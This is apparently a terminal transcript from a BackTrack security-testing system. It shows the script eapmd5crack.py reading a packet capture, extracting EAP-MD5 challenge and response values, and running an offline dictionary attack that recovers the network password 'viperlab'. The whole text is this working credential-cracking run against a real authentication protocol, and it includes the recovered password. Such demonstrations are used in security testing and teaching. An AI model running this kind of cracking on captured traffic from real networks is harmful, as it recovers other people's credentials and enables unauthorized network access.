 root@bt:~/filez/scripts/eapcrack# python eapmd5crack.py ./eap_md5_cli1st.cap ./dict.txt -v
[-] Reading capture...
[-] Searching for EAP-MD5 authentication exchange...
[-] EAP authentication exchange found.
[-] Message ID:      2
[-] Challenge:       f5469709d8d7b0d965508516fefdcb01
[-] Needed Response: eb6d54638966bd9f102fcb5d5859ec9c
Would you like to crack this exchange? [Y/n]: n
[-] EAP authentication exchange found.
[-] Message ID:      30
[-] Challenge:       91cead5d6d458b5c4620ff3283039d24
[-] Needed Response: fa6497c99c32f02a8c7203f79e3f0ee9
Would you like to crack this exchange? [Y/n]: Y
[+] Attempting password... sipera
[+] Attempting password... viper
[+] Attempting password... test123
[+] Attempting password... cisco123
[+] Attempting password... viperlab
[-] Password found: viperlab

Attempted 5 passwords in 0.00 seconds. [20992 p/s]
root@bt:~/filez/scripts/eapcrack#